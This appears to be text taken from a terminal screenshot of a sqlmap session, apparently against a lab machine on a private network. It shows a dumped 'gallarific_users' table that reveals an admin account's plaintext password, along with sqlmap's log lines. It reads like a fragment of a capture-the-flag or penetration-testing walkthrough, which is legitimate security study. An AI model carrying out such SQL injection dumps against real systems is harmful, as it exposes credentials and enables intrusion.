 kyle — root@kali: ~ — ssh root@192.168.0.104 — 80×24
Database: gallery
Table: gallarific_users
[1 entry]
+--------+---------+---------+---------+----------+----------+----------+-------
----+----------+-----------+------------+-------------+
| userid | photo   | email   | website | username | lastname | joincode | userty
pe  | password | firstname | datejoined | issuperuser |
+--------+---------+---------+---------+----------+----------+----------+-------
----+----------+-----------+------------+-------------+
| 1      | <blank> | <blank> | <blank> | admin    | User     | <blank>  | superu
ser | n0t7t1k4 | Super     | 1302628616 | 1           |
+--------+---------+---------+---------+----------+----------+----------+-------
----+----------+-----------+------------+-------------+
[01:00:51] [INFO] table 'gallery.gallarific_users' dumped to CSV file '/root/.sq
lmap/output/192.168.0.106/dump/gallery/gallarific_users.csv'
[01:00:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:00:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.106'
[01:00:51] [WARNING] you haven't updated sqlmap for more than 126 days!!!
[*] ending @ 01:00:51 /2020-03-07/